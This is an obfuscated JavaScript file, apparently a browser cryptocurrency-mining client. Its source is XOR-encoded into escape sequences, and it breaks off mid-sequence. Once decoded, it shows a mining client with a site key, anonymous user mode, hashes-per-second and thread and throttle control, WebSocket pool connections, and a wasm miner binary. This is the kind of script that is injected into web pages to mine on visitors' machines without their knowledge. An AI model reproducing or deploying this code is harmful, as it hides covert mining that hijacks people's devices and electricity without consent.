d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aB\x5cgj\x19w{K\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aB\x5cgj\x19w{K\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0